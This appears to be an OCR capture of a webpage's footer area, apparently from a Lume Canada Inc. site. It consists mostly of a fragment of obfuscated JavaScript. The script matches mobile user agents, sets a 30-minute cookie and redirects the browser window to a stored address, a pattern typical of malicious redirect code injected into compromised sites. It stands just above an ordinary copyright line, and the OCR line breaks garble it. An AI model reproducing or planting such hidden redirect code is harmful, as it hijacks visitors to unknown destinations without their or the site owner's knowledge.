
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
Copyright © 2026 | Lume Canada Inc.